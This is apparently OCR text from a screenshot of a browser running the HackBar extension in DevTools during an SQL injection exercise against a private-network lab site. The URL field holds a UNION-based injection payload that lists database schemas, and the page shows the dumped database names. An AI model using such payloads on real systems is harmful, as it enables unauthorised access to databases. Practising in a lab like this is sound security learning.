 2
information_schema,learn,mysql,performance_schema,phpmyadmin
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.101.10/learn/read.php?id=-1 union select 1,2,(select group_concat(distinct(table_schema)) from
information_schema.tables)